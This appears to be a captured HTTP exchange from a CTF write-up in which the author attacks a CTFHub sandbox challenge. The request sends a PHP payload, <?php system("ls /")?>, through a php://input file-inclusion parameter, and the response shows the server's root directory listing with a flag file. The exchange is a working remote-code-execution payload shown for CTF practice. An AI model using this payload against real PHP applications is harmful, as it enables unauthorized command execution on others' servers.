 Request
Raw Params Headers Hex XML
POST /?file=php://input HTTP/1.1
Host: challenge-d83247648c0c9213.sandbox.ctfhub.com:10080
Content-Length: 22
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_0_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Origin: http://challenge-d83247648c0c9213.sandbox.ctfhub.com:10080
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://challenge-d83247648c0c9213.sandbox.ctfhub.com:10080/?file=php://inp
ut
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
<?php system("ls /")?>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Thu, 14 Jan 2021 09:21:55 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 176
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
bin
boot
dev
etc
flag_28944
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
<hr>
i don't have shell, how to get flag? <br>
<a href="phpinfo.php">phpinfo</a>
https://blog.csdn.net/helen1994